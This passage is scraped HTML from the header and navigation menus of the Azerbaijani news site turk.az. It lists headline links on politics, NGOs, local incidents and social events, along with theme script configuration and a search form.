                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-yenid%c9%99nqurma-v%c9%99-inkisaf-bankinin-prezidenti-il%c9%99-gorusub-2/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Avropa Yenidənqurma və İnkişaf Bankının (AYİB) prezidenti Odile Reno-Basso ilə görüşüb" title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Aliyev-Reno-Basso-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-yenid%c9%99nqurma-v%c9%99-inkisaf-bankinin-prezidenti-il%c9%99-gorusub-2/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1890";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "378";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" class="td-image-wrap " title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb">QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" class="td-image-wrap " title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq">QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" class="td-image-wrap " title="Hacıqabul gölünün bərpası müzakirə olundu" ><img class="entry-thumb" src="[data-uri]" alt="Hacıqabul gölünün mövcud vəziyyəti və bərpası yollarına həsr olunmuş dəyirmi masa" title="Hacıqabul gölünün bərpası müzakirə olundu" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/orxus-tedbir11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" title="Hacıqabul gölünün bərpası müzakirə olundu">Hacıqabul gölünün bərpası müzakirə olundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar">Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın Lemkin İnstitutu" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/lemkin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır">Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "895";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "179";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Ağsuda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Ağsuda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Ağsuda zəlzələ olub">Ağsuda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Şamaxıda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Şamaxıda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Şamaxıda zəlzələ olub">Şamaxıda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb">Salyanda yol qəzası olub, 9 nəfər xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="mina" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/mina-1-e1608318955709-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb">Ağdamda mülki şəxs minaya düşərək xəsarət alıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "280";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/naxcivan-teddbir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib">Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/yeniilsenliyi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər">Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
